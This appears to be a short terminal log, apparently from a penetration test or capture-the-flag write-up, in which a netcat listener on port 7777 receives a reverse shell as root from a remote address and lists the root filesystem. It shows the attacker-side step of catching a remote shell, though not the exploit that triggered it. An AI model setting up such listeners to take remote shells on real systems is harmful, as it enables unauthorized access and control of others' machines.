 ^C
root@hcss-ecs-f4c3:~# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.9.124] from (UNKNOWN) [39.98.122.170] 45292
bash: cannot set terminal process group (497): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt